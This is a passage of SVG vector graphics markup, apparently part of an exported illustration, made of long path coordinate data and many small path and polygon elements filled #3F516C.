20.8427934,16.3884518 21.0194273,16.5563803 L20.9922528,16.4878381 C21.0160305,16.4124416 21.0432049,16.5186821 21.0737761,16.5289634 C21.0737761,16.4775567 21.0228241,16.4741296 21.0398081,16.4330043 C21.3421237,16.2959198 21.719169,16.4330043 22.0588495,16.4124416 C22.1811345,16.4124416 22.0588495,16.0354592 22.2388801,16.1725437 L22.2184993,16.3096282 C22.4291012,16.1040015 22.7076392,16.2102419 22.9182411,16.028605 C22.9182411,16.0628761 22.9182411,16.1005743 22.8944634,16.1040015 C22.9623995,16.1896793 23.0778909,16.0697303 23.0609069,15.9943339 C23.1016685,15.9943339 23.0846845,16.0628761 23.1152557,16.0971472 C23.145827,16.1314184 23.2137631,15.9497814 23.2613183,16.0388863 C23.2613183,16.0388863 23.2613183,16.0697303 23.2613183,16.0800117 C23.285096,16.028605 23.4141746,16.059449 23.3598257,15.9566356 C23.458333,15.9909067 23.5194755,15.8743849 23.6009988,15.9223645 C23.6213796,15.7921342 23.7640454,15.9497814 23.7436646,15.7749987 C23.7742358,15.9532085 23.9270921,15.8846663 23.9644569,15.7749987 C23.9644569,15.8332596 24.0255994,15.8195511 24.0188058,15.8983747 C24.052189,15.8939697 24.0814718,15.8737251 24.0975936,15.8439048 C24.1137153,15.8140846 24.114732,15.7782844 24.1003291,15.7475818 C24.2633757,15.9360729 24.2973438,15.5282466 24.4230255,15.78528 C24.5640371,15.6606951 24.7177539,15.5515589 24.8815942,15.4597043 C24.9155622,15.6379142 24.6981667,15.5179652 24.745722,15.7030293 C24.8917846,15.5933617 24.9495303,15.4254332 25.1159737,15.4322874 C25.163529,15.4322874 25.1159737,15.5145381 25.1159737,15.5453821 C25.2586395,15.4391416 25.4284797,15.4974026 25.5473679,15.3705994 C25.5481299,15.3903047 25.5421312,15.409672 25.5303839,15.4254332 C25.5541615,15.4254332 25.6017168,15.4254332 25.5779391,15.3568909 L25.5541615,15.3843078 C25.4828286,15.2780674 25.6085104,15.1204202 25.59832,15.0415966 C25.59832,15.2814945 25.7511762,15.0690135 25.7477794,15.3843078 C25.7648502,15.3485768 25.7648502,15.3069442 25.7477794,15.2712131 C25.7783506,15.2712131 25.7953346,15.3089114 25.7817474,15.3774536 C25.8734611,15.3123385 25.8157155,15.236942 25.910826,15.2095251 C25.910826,15.2472233 25.910826,15.267786 25.910826,15.3157656 C25.9413972,15.2266607 25.9685717,15.1375557 26.0568886,15.14441 C26.0568886,15.1718269 26.0772694,15.1958167 26.0568886,15.2026709 C26.1961576,15.1512642 26.223332,14.9353561 26.396569,14.9456374 C26.4169499,15.1204202 26.4679019,14.9764815 26.5324412,15.1101388 L26.5969805,15.0381695 L26.535838,14.9833357 C26.6071709,14.9593459 26.6173614,14.8291156 26.6954879,14.8428241 L26.6717102,14.9250748 L26.7838048,14.8359698 L26.6886943,14.8359698 C26.7192655,14.7297294 26.5969805,14.6680413 26.6886943,14.6611871 C26.6886943,14.6851769 26.7532335,14.6303431 26.8279632,14.688604 L26.8279632,14.688604 C26.8279632,14.6303431 26.8279632,14.5720822 26.9060897,14.5755093 C26.9842163,14.5789364 26.9808195,14.7228751 27.0045971,14.7434378 C26.970629,14.6200618 27.1336757,14.6200618 27.0963108,14.4829773 C27.1087272,14.5235052 27.1295722,14.5608935 27.1574533,14.5926449 L27.1268821,14.4932586 C27.1710405,14.4932586 27.1846277,14.5103942 27.215199,14.565228 C27.3137063,14.5241026 27.0827236,14.4315706 27.215199,14.4281435 C27.215199,14.4281435 27.215199,14.4521333 27.215199,14.476123 C27.3374839,14.4315706 27.3612616,14.2773505 27.4767529,14.2465065 C27.6024347,14.3390385 27.4258009,14.3356114 27.5344986,14.4110079 C27.6533868,14.2876319 27.6635772,14.0443069 27.8028462,13.9654833 L27.7688781,13.9654833 C27.6330059,13.804409 27.9217343,13.9654833 27.9013535,13.8215446 C27.9013535,13.8455343 27.9726864,13.9209308 27.9590992,13.9003681 C28.0542097,13.8386801 28.0711937,13.6981685 28.1051618,13.5268129 L28.1391298,13.5747925 C28.2138595,13.5542298 28.258018,13.4548435 28.3191605,13.4137182 C28.2851924,13.3657386 28.3191605,13.3383217 28.2342404,13.3143319 C28.4176678,13.3143319 28.4346518,13.194383 28.4414455,13.0881425 C28.4482391,12.981902 28.4414455,12.8722344 28.5943017,12.8448175 C28.5943017,12.8653802 28.5943017,12.9133598 28.6214761,12.8962242 L28.6418569,12.7317228 C28.55354,12.7043059 28.5841113,12.7317228 28.5059847,12.7317228 C28.4651412,12.702276 28.4462841,12.6506358 28.4584295,12.6014925 C28.4856039,12.6871703 28.5976985,12.6597534 28.6520473,12.6494721 C28.6253616,12.6383114 28.5992826,12.6257276 28.5739208,12.6117739 C28.7505547,12.6117739 28.4040806,12.5329503 28.5433496,12.4678351 L28.5875081,12.4918249 C28.5875081,12.4438453 28.5331592,12.3855844 28.5603336,12.3513133 C28.6656346,12.3513133 28.5909049,12.4061471 28.6724282,12.4404182 C28.6724282,12.3753031 28.5263656,12.2622084 28.6418569,12.2382186 C28.6622378,12.2724897 28.6418569,12.310188 28.6690314,12.3444591 C28.8083004,12.3238964 28.7811259,12.3067609 28.8116972,12.2656355 L28.8116972,12.2656355 L28.8932205,12.1731035 L28.8524588,12.1936661 C28.6078889,12.0428732 28.8524588,12.0223105 28.6962058,11.8783718 C28.8388716,12.0120292 28.7879195,11.91607 28.9034109,11.946914 C28.9441725,11.9263514 28.9849342,11.8920802 29.0155054,11.9126429 C28.9305853,11.8406736 29.1072192,11.8372464 28.9781406,11.7378602 C29.0189023,11.7378602 28.9781406,11.6830264 29.0868383,11.7104433 C29.0664575,11.6384739 29.0155054,11.7104433 28.971347,11.7104433 C28.8592524,11.5939215 29.161568,11.4842539 28.9917278,11.3163253 C28.9237917,11.182668 28.7981099,11.1586782 28.726777,11.0455835 C28.7879195,11.0078852 28.8694428,11.0764275 28.8694428,11.0764275 C28.8941567,11.0549434 28.908368,11.023663 28.908368,10.9907497 C28.908368,10.9578364 28.8941567,10.9265559 28.8694428,10.9050719 C28.9034109,10.9050719 28.9339821,10.9050719 28.9747438,10.8845092 C29.0155054,10.8639465 28.8354748,10.8570923 28.8898237,10.7919771 C28.9432489,10.797998 28.9957313,10.8106602 29.0460767,10.8296754 C29.0121086,10.7748416 28.9339821,10.7234349 28.8898237,10.6686011 C28.954363,10.6446113 28.9951246,10.6925909 29.0426799,10.7131536 C29.005315,10.6446113 28.9611566,10.5417979 28.8524588,10.5349437 L28.8218876,10.5829233 C28.8218876,10.5589335 28.9102045,10.5589335 28.9305853,10.5829233 C29.0222991,10.6309029 28.9034109,10.6686011 28.866046,10.6754553 L28.8354748,10.63433 C28.6180793,10.6994451 28.8932205,10.7954043 28.8796333,10.8845092 L28.7131898,10.8570923 L28.8524588,10.9359159 C28.8083004,10.9564785 28.7165866,10.970187 28.692809,10.9359159 C28.6112857,10.9976039 28.7539515,10.9873226 28.6622378,11.0387292 C28.6622378,11.0387292 28.6418569,11.0387292 28.6350633,11.0387292 L28.6860154,11.093563 C28.6486505,11.093563 28.5671272,11.093563 28.5909049,11.0695733 C28.5025879,11.1655324 28.7131898,11.2306475 28.5909049,11.2649187 L28.5909049,11.2649187 C28.6350633,11.4054303 28.709793,11.2649187 28.8456652,11.398576 L28.5433496,11.4431285 L28.6622378,11.4705454 C28.6584722,11.4838035 28.649234,11.4947856 28.6368801,11.5006896 C28.6245263,11.5065937 28.6102517,11.5068486 28.5976985,11.5013894 C28.675825,11.5630774 28.6520473,11.5013894 28.726777,11.5356605 C28.6078889,11.5904943 28.7471579,11.7344331 28.55354,11.7172975 C28.6418569,11.7584229 28.6350633,11.6658908 28.6860154,11.7481415 C28.4788103,11.7481415 28.7063962,11.8406736 28.6044921,11.885226 C28.5025879,11.8441007 28.5671272,11.7995482 28.4652231,11.8372464 C28.6384601,11.9126429 28.397287,11.946914 28.4210646,12.0017478 C28.5603336,12.0394461 28.4482391,12.1251239 28.4754135,12.2245102 C28.431255,12.2039475 28.3429381,12.3547404 28.2682084,12.4095742 L28.2478276,12.4095742 C28.3769062,12.4746894 28.3259541,12.5432316 28.3293509,12.6117739 C28.2734615,12.5945437 28.226123,12.5565799 28.1968755,12.5055334 C28.1921619,12.5234356 28.1853186,12.5406966 28.1764947,12.5569401 C28.2090077,12.5780987 28.2292824,12.613896 28.2308436,12.6528992 L28.135733,12.5980654 C28.1119554,12.6631805 28.1866851,12.7865566 28.084781,12.8413904 C28.1697011,12.8962242 28.3701126,12.8996513 28.380303,13.0298816 C28.3293509,13.0058918 28.2444308,12.9647664 28.2376372,12.9304953 C28.2308436,12.8962242 28.2614148,12.981902 28.2376372,12.9853291 L28.1764947,12.9065055 C28.118749,12.9065055 28.2308436,12.9613393 28.2070659,12.9887562 C28.1391298,12.951058 28.1425266,12.9887562 28.0915746,12.951058 C28.0406225,12.9133598 28.135733,12.951058 28.1153522,12.9133598 C28.0702786,12.9463999 28.0125825,12.9565236 27.9590992,12.9407767 C27.9998609,12.9613393 28.0508129,12.9956105 28.0440193,13.0264545 C28.0372257,13.0572985 27.9523056,12.9990376 27.8945599,13.0264545 C27.9319248,13.0710069 27.8639887,13.0812883 27.9590992,13.1464034 C27.9590992,13.163539 27.9013535,13.1464034 27.8707823,13.1464034 C27.8911631,13.2046643 27.7790685,13.2971964 27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 C27.9251311,13.5131044 27.6975452,13.5131044 27.64999,13.6364805 L27.6228155,13.6124907 C27.6228155,13.6981685 27.5344986,13.7598565 27.5514826,13.8558157 C27.5514826,13.8558157 27.4631657,13.8558157 27.4393881,13.8009819 C27.4190073,13.8626699 27.4393881,13.9003681 27.3374839,13.9106495 C27.3374839,13.8181174 27.2831351,13.8763784 27.3374839,13.8318259 C27.2593574,13.8592428 27.2084054,13.8318259 27.2219926,13.9552019 C27.1744373,13.8626699 27.0963108,13.8935139 27.0895172,13.9552019 L27.1744373,13.9791917 C27.1536227,14.0093674 27.1239071,14.0321527 27.0895172,14.0443069 L27.0215811,13.927785 C26.9128834,13.9106495 26.9060897,14.0031815 26.8891057,14.0888593 C26.8721217,14.1745371 26.8449473,14.2362252 26.7226623,14.1505474 C26.7430431,14.2499336 26.8245664,14.1505474 26.8585345,14.2739234 C26.7872016,14.2979132 26.6275518,14.1745371 26.6139645,14.1848185 C26.50187,14.1848185 26.6343454,14.3938723 26.5256476,14.3972995 C26.5562189,14.4349977 26.6309486,14.5378111 26.5833933,14.6166347 C26.5086636,14.6166347 26.4169499,14.4795502 26.4373307,14.4247164 C26.4577115,14.3698826 26.4645051,14.4247164 26.4712988,14.4247164 C26.4780924,14.4247164 26.4984732,14.3664554 26.4509179,14.3321843 L26.4509179,14.3801639 C26.3999659,14.352747 26.3218393,14.4007266 26.3048553,14.3184759 C26.2810777,14.383591 26.3048553,14.4007266 26.362601,14.4041537 C26.2606969,14.3870181 26.240316,14.4589875 26.1418087,14.4521333 C26.1621895,14.4521333 26.1961576,14.5172484 26.1825704,14.5206755 C26.0399046,14.5206755 26.1825704,14.626916 26.0874598,14.6817498 C26.0127301,14.6337702 26.0433014,14.5138213 25.9821589,14.6029262 C25.910826,14.5720822 25.92781,14.4864044 25.9346036,14.445279 C25.8904452,14.5549466 25.7783506,14.445279 25.7307953,14.4247164 L25.7579698,14.3767368 C25.7470183,14.3980906 25.7270057,14.4132339 25.7036209,14.4178621 L25.754573,14.5001128 C25.7240017,14.5001128 25.7070177,14.5001128 25.6968273,14.4589875 C25.6968273,14.5275297 25.7579698,14.6063533 25.7307953,14.7023125 C25.6866369,14.6680413 25.6424784,14.781136 25.59832,14.6611871 C25.7172081,14.6611871 25.5609551,14.5446653 25.6390816,14.5001128 C25.6390816,14.5001128 25.6085104,14.5241026 25.5779391,14.5001128 C25.5710699,14.4897403 25.5710699,14.4762143 25.5779391,14.4658417 C25.4420669,14.3801639 25.5779391,14.6132075 25.4488605,14.6337702 C25.4488605,14.5618009 25.3911149,14.5103942 25.3775277,14.5275297 C25.4216861,14.5275297 25.4284797,14.6406244 25.3979085,14.7023125 C25.3129884,14.6611871 25.3299724,14.7571463 25.2926075,14.7605734 L25.3401628,14.7605734 C25.3401628,14.8325427 25.3061948,14.8325427 25.2620363,14.8633867 C25.2620363,14.8119801 25.2960043,14.8188343 25.2620363,14.7982716 C25.2382587,14.931929 25.1091801,14.6988853 25.0514344,14.7982716 C25.0038791,14.7571463 25.0174664,14.6680413 24.9767047,14.6440516 C24.9121654,14.750292 24.8612133,14.5686551 24.7898804,14.6440516 C24.8374357,14.7331565 24.8374357,14.7091667 24.7898804,14.8119801 L24.9257526,14.7160209 L24.8612133,14.870241 C24.9053718,14.870241 24.9427367,14.7914174 24.9733079,14.8016987 C24.9427367,14.8873765 24.9427367,14.8633867 24.9733079,14.9353561 C24.8781974,14.8085529 24.868007,15.0450237 24.7762932,14.9662001 L24.7966741,14.7160209 C24.6675955,14.6371973 24.6336274,14.8770952 24.4807712,14.8462512 L24.5351201,14.8770952 C24.5351201,14.9730543 24.4535968,14.9079392 24.4162319,14.9559188 C24.4045832,14.9013077 24.3774379,14.8512957 24.3381054,14.8119801 C24.3550894,14.870241 24.2362013,14.8119801 24.2565821,14.9867628 L24.171662,14.8976579 C24.0527738,14.8976579 24.0935355,15.14441 23.9780441,15.1409829 C23.9780441,15.0518779 23.9338857,15.0073255 23.9780441,14.931929 C23.9406793,14.931929 23.9067112,14.931929 23.9169016,14.9833357 C23.8863304,14.9422103 23.8387751,15.1101388 23.7912199,15.0450237 C23.7912199,15.0792948 23.7912199,15.1615455 23.753855,15.1649726 C23.7516276,15.152507 23.7516276,15.13974 23.753855,15.1272744 C23.753855,15.1649726 23.6995061,15.1923895 23.753855,15.2712131 C23.5908084,15.0518779 23.4447458,15.3534638 23.3054768,15.1683998 C23.2322952,15.2126264 23.1549166,15.2493648 23.0744941,15.2780674 C23.0744941,15.2540776 23.0744941,15.236942 23.0744941,15.2437962 C22.9623995,15.1923895 23.0744941,15.480267 22.9284315,15.4220061 C22.8469082,15.3089114 22.9759868,15.3431825 22.9284315,15.3020571 C22.8604954,15.0518779 22.7993529,15.3671723 22.694052,15.2335149 L22.694052,15.2129522 C22.6193223,15.1409829 22.571767,15.3397554 22.4732597,15.3431825 C22.4754871,15.3307169 22.4754871,15.3179499 22.4732597,15.3054843 C22.4312944,15.4222887 22.3460567,15.5181153 22.2354833,15.572799 C22.2354833,15.4665585 22.2660546,15.511111 22.2354833,15.4151519 C22.1947217,15.4357145 22.276245,15.5762261 22.2015153,15.6207786 C22.1409566,15.5700798 22.0951708,15.5037496 22.0690399,15.4288603 L22.1437696,15.4082976 C22.0792303,15.2746402 22.0452623,15.4322874 22.0011038,15.4082976 L22.0011038,15.3431825 C21.8890093,15.3911621 21.9161837,15.5453821 21.7871051,15.5590906 L21.8074859,15.603643 C21.7667243,15.7715716 21.736153,15.5316737 21.6885978,15.6584768 L21.6376457,15.5076839 C21.5805157,15.5944638 21.5093213,15.6709275 21.4270438,15.7338733 C21.4633391,15.6313963 21.5173962,15.5362425 21.5866936,15.4528501 C21.5425352,15.4528501 21.4372342,15.4974026 21.4270438,15.5762261 C21.4270438,15.5762261 21.4576151,15.5145381 21.4813927,15.5351008 C21.4474247,15.6687582 21.3828854,15.7407275 21.2911716,15.754436 C21.2572036,15.449423 21.0432049,15.7201649 20.9514912,15.4974026 C20.8088254,15.6344871 20.6118107,15.4974026 20.4453673,15.5488092 C20.5472714,15.7749987 20.3910184,15.5659448 20.4453673,15.8058427 C20.4012088,15.8264053 20.3842248,15.8264053 20.3774312,15.8058427 L20.224575,15.6824666 C20.1838133,15.6139244 20.258543,15.6207786 20.2449558,15.5659448 C20.1464485,15.5659448 20.1906069,15.4699857 20.1158772,15.4151519 C20.1430517,15.5008297 20.1158772,15.5453821 20.0445443,15.5213923 L20.1362581,15.6207786 C20.0241635,15.7715716 19.9901955,15.4357145 19.8781009,15.5830804 L19.9086721,15.5008297 C19.8475297,15.5556635 19.6539118,15.5385279 19.6165469,15.7407275 C19.5995629,15.7167378 19.5757853,15.6516226 19.6165469,15.6310599 C19.4467067,15.6310599 19.2768665,15.8915205 19.1342007,15.7887071 L19.1342007,15.7270191 C19.1070262,15.7475818 19.0968358,15.846968 19.0492806,15.7921342 C19.0017253,15.7373004 19.0492806,15.7304462 19.0492806,15.7304462 C19.0492806,15.7304462 18.9813445,15.8435409 18.937186,15.816124 L18.9643604,15.7441547 C18.7911234,15.6893209 18.7367745,15.9395001 18.62468,15.997761 C18.6102775,15.8786945 18.520832,15.7828974 18.4038877,15.7612902 L18.4038877,15.7373004 C18.2136666,15.7373004 18.1015721,15.9223645 17.9351286,16.0114694 C17.8060501,15.8332596 17.5614801,15.9737712 17.3780527,15.8846663 C17.4023459,15.9367234 17.3943872,15.9982849 17.3576718,16.0423134 C17.3135134,16.0114694 17.2591645,16.1759708 17.2489741,16.0148965 L17.2489741,16.0148965 C17.2014188,15.8606765 17.1232923,15.9120832 17.058753,15.9120832 L17.058753,16.1245641 C16.8583416,15.8366867 16.6205652,16.2822113 16.5016771,16.0183236 C16.467709,16.0731574 16.4133601,16.0800117 16.3827889,16.1314184 L16.3827889,16.0183236 C16.293109,15.990765 16.1973277,15.990765 16.1076477,16.0183236 L16.1314254,15.9360729 C16.0634893,15.9360729 16.0431084,16.2787842 15.9717755,16.2787842 L15.9717755,16.1074286 C15.842697,16.1074286 15.737396,15.9532085 15.598127,16.0834388 C15.598127,16.059449 15.598127,16.0114694 15.6320951,16.0080423 C15.5743494,16.0080423 15.4350804,15.8606765 15.4113028,16.0937201 C15.4384772,15.9463543 15.2890178,16.0457405 15.2040977,16.0937201 L15.2414625,15.9909067 C15.1531456,16.1142828 15.1395584,16.151981 15.0478447,16.1691166 C15.0478447,16.1485539 15.0478447,16.0800117 15.0716223,16.1142828 C15.024067,16.0423134 14.9934958,16.1965335 14.9357501,16.1142828 L14.9833054,16.059449 C14.9221629,16.028605 14.9153693,16.059449 14.8542268,16.1314184 C14.7930843,16.2033877 14.7387354,16.0628761 14.7693067,15.9634898 C14.7387354,16.0183236 14.6707993,16.0834388 14.6470217,16.0388863 C14.6510824,16.0133261 14.6659597,15.9908109 14.6877834,15.9771983 C14.6164505,15.8606765 14.4805783,16.0251779 14.4568007,15.8915205 C14.4665116,15.8711015 14.4722758,15.8490021 14.4737847,15.8264053 C14.555308,15.8675307 14.6164505,15.9018018 14.6062601,15.9052289 C14.6470217,15.8126969 14.6062601,15.7681444 14.7013706,15.661904 C14.6232441,15.7098835 14.4568007,15.8229782 14.4194358,15.7441547 C14.4183851,15.7327555 14.4183851,15.7212826 14.4194358,15.7098835 L14.4194358,15.7098835 C14.4194358,15.7098835 14.3956582,15.7098835 14.3752773,15.7098835 C14.3548965,15.7098835 14.3752773,15.6653311 14.3413093,15.6550497 C14.3752773,15.5762261 14.293754,15.5762261 14.2665796,15.5522364 C14.2122307,15.6516226 14.1816595,15.6139244 14.1714691,15.7133106 C14.1714691,15.7133106 14.1714691,15.7133106 14.2054371,15.7133106 C14.2394052,15.7133106 14.2054371,15.7133106 14.2258179,15.7133106 L14.2258179,15.7133106 L14.3073412,15.7510089 C14.2529924,15.78528 14.2054371,15.8126969 14.2020403,15.7510089 C14.1476914,15.8058427 14.0899457,15.8572494 14.0627713,15.8812391 C14.0705553,15.7569439 14.0864415,15.6333005 14.1103266,15.511111 C13.9914384,15.511111 13.8827407,15.4048705 13.70271,15.511111 C13.6585516,15.511111 13.70271,15.4391416 13.7230908,15.4082976 C13.7434717,15.3774536 13.7638525,15.4082976 13.7910269,15.4082976 C13.7095036,15.4082976 13.6381707,15.3054843 13.529473,15.4082976 C13.512489,15.3054843 13.6551548,15.3363283 13.5532506,15.2814945 L13.5974091,15.2609318 C13.5974091,15.0998575 13.4819177,15.1067117 13.3562359,15.0998575 C13.2305542,15.0930033 13.111666,15.0621593 13.1524277,14.8736681 C13.1524277,14.901085 13.1524277,14.9113663 13.12865,14.9285019 C13.0641107,14.6440516 12.6972558,14.5172484 12.7583983,14.1779643 C12.7583983,14.0888593 12.6802718,14.1231305 12.5987485,14.1059949 L12.7006526,14.0408798 L12.5410028,14.0203171 C12.398337,13.9449206 12.7482079,13.7358667 12.5410028,13.6776058 L12.4662731,13.7187312 C12.4662731,13.6638974 12.3745594,13.5713653 12.4662731,13.5576569 C12.4662731,13.5576569 12.3779562,13.5576569 12.415321,13.53024 L12.4764635,13.5131044 L12.347385,13.4102911 C12.3711626,13.3040506 12.5919549,13.3725928 12.5783677,13.2355083 C12.5410028,13.1909559 12.3677658,13.1121323 12.3304009,13.1395492 C12.2930361,13.1669661 12.3032265,13.2012372 12.242084,13.2149457 L12.1979256,13.1669661 C12.0178949,13.1875288 11.8174834,13.1669661 11.7189761,13.3246133 L11.8480547,13.4034368 L11.7665314,13.4514164 L11.7427537,13.3691657 C11.6714208,13.4308537 11.7427537,13.4479893 11.807293,13.4719791 C11.7715535,13.4813656 11.7402645,13.5032205 11.7189761,13.5336671 L11.9091972,13.5885009 C11.8412611,13.6159178 11.7597377,13.5885009 11.7359601,13.653616 C11.824277,13.6776058 11.8854195,13.5713653 11.9499588,13.6330534 C11.8786259,13.6981685 11.8106898,13.7015956 11.8956099,13.7358667 C11.8642805,13.7549702 11.8250352,13.7549702 11.7937058,13.7358667 C11.8616419,13.7701379 11.8548483,13.8592428 11.9533556,13.8523886 C11.8684355,13.9312122 12.0280853,14.0031815 11.8616419,14.0545882 C11.9276641,14.0614356 11.9902517,14.0876472 12.0416725,14.1299847 C11.8140866,14.1299847 12.0926246,14.291059 11.8786259,14.3561741 C12.0756406,14.3561741 12.0382757,14.5378111 12.1877351,14.5857906 C12.1877351,14.5857906 12.1367831,14.5857906 12.1435767,14.5857906 C12.1435767,14.6474787 12.1130054,14.6920311 12.102815,14.7434378 C12.242084,14.6783227 12.3202105,14.7434378 12.4424955,14.7434378 C12.347385,14.8839494 12.2624648,14.7948445 12.1469735,14.8873765 C12.2556712,14.8222614 12.3202105,14.9387832 12.398337,14.8633867 C12.3507818,14.9593459 12.398337,14.9250748 12.2930361,15.0210339 C12.4628763,14.9250748 12.3507818,15.0484508 12.4764635,15.0210339 C12.4424955,15.1409829 12.3371945,15.1409829 12.4390987,15.1821082 C12.3439882,15.2095251 12.2284968,15.1786811 12.2284968,15.1786811 Z M14.0559777,16.3747433 L14.0559777,16.3747433 L14.015216,16.3747433 L14.0559777,16.3747433 Z M14.2156275,16.4501398 L14.1476914,16.4124416 C14.1476914,16.3747433 14.1816595,16.3404722 14.1952467,16.3507536 C14.2088339,16.3610349 14.2156275,16.4090145 14.2258179,16.4501398 L14.2156275,16.4501398 Z M14.2733732,15.6002159 C14.3005476,15.6002159 14.2971508,15.6207786 14.2733732,15.6447684 C14.2598873,15.6424008 14.2460974,15.6424008 14.2326115,15.6447684 L14.2326115,15.6447684 L14.2733732,15.6002159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.1714691,15.7064564 L14.1714691,15.7064564 C14.1680584,15.7152715 14.1680584,15.7250583 14.1714691,15.7338733 L14.1952467,15.7098835 L14.1714691,15.7064564 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.5967876 17.0464574 16.5933908 17.0190405 16.5832004 17.0430303"></polygon>
                        <path d="M28.6656346,12.6597534 C28.6757532,12.6614791 28.6860872,12.6614791 28.6962058,12.6597534 L28.6656346,12.6597534 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.8252844,12.2759168 L28.8796333,12.2313644 C28.8584094,12.2418754 28.8398265,12.2571088 28.8252844,12.2759168 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.9611566 11.9777581 28.9136013 11.9606225 28.9136013 11.9606225"></polygon>
                        <path d="M25.5201934,15.4391416 C25.5201934,15.4391416 25.5201934,15.4391416 25.5201934,15.4391416 C25.5201934,15.4391416 25.5032094,15.4597043 25.5201934,15.4391416 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.8347569,14.6920311 C26.8386232,14.7158623 26.8386232,14.7401693 26.8347569,14.7640005 C26.8347569,14.7742818 26.8585345,14.750292 26.8347569,14.6920311 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.9916313 15.9052289 23.9916313 15.9052289 23.9814409 15.9052289"></polygon>
                        <path d="M26.7498367,14.7948445 C26.775044,14.8019287 26.8014721,14.7885968 26.8109792,14.7640005 C26.7872016,14.7742818 26.7600271,14.7742818 26.7498367,14.7948445 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="29.0732511 10.5760691 29.0732511 10.5589335 29.0732511 10.5589335"></polygon>
                        <path d="M29.0596639,10.5589335 L29.0596639,10.5417979 C29.0596639,10.5417979 29.0460767,10.5589335 29.0596639,10.5589335 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0121086,10.5109539 L29.0426799,10.5417979 C29.0426799,10.5417979 29.0426799,10.514381 29.0121086,10.5109539 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0664575,11.1381155 C29.0664575,11.1072715 29.1513776,11.0592919 29.1242032,11.0147395 L29.0902351,11.0147395 C29.1513776,11.031875 28.9985214,11.1106986 29.0664575,11.1381155 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.5331592,11.611057 L28.5807144,11.518525 C28.536556,11.518525 28.4754135,11.5459419 28.4720167,11.518525 C28.3157637,11.6042028 28.5637304,11.487681 28.5331592,11.611057 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.4108742,11.8920802 C28.4108742,11.8372464 28.3497317,11.8920802 28.3293509,11.8715176 C28.3089701,11.8509549 28.3667158,11.9194971 28.4108742,11.8920802 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.3986264,13.7461481 L27.3306903,13.6707516 C27.3137063,13.6913143 27.3578648,13.6810329 27.3986264,13.7461481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="27.4224041 14.414435 27.493737 14.4384248 27.4529753 14.352747"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="26.7905984 13.9791917 26.797392 13.9586291 26.7668208 14.0237442"></polygon>
                        <path d="M23.3564289,15.0313153 L23.3937937,15.1512642 C23.4175714,15.1169931 23.3937937,14.9833357 23.3564289,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.7905019,15.4974026 C21.7599307,15.4391416 21.7089786,15.4082976 21.6919946,15.4768399 C21.7395499,15.4768399 21.7735179,15.5179652 21.7905019,15.4974026 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.9296744 15.997761 16.9602457 15.9532085 16.9025 15.9943339"></polygon>
                        <path d="M21.7972955,79.2519757 C21.7972955,79.2039961 21.7565339,79.1457352 21.6716138,79.2074232 L21.6716138,79.3616433 L21.7972955,79.2519757 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.0601889,79.3445077 C20.9752688,79.4507482 20.8801583,79.6049683 20.9990464,79.687219 C21.0703793,79.5261447 21.1179346,79.5638429 21.1756803,79.3684975 C21.2639972,79.3136637 21.3591077,79.3342264 21.3659013,79.3684975 C21.3828854,79.3273722 21.5255512,79.323945 21.5357416,79.2211317 C21.3629941,79.1994198 21.1919386,79.2726363 21.0873634,79.41305 C21.0601889,79.4199042 21.0601889,79.3719246 21.0601889,79.3445077 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.5225605 C14.416253,74.5010083 14.416253,74.4789975 14.4126422,74.4574453 L14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.4003944,68.3331954 C13.4003944,68.3777478 13.4275688,68.3948834 13.4411561,68.3948834 C13.4547433,68.3948834 13.4105848,68.3194869 13.4003944,68.3331954 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.3596327,67.2605092 L13.3596327,67.3256243 C13.3699213,67.3051604 13.3699213,67.2809731 13.3596327,67.2605092 L13.3596327,67.2605092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.2860897 C14.3786741,74.2826626 14.4092454,74.3751947 14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7795936,80.023076 C19.8122911,80.0141307 19.8425098,79.9977139 19.8679105,79.9750964 L19.7829904,80.0025133 L19.7795936,80.023076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.1565424,77.0037899 L15.1769232,77.0449153 C15.1982901,77.0484946 15.2200957,77.0484946 15.2414625,77.0449153 L15.1565424,77.0037899 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3759953,78.5185736 C16.345424,78.4877296 16.2639007,78.5665532 16.2197423,78.5939701 C16.2594943,78.5748554 16.3056721,78.5748554 16.345424,78.5939701 C16.3614734,78.5716827 16.3719601,78.5458198 16.3759953,78.5185736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
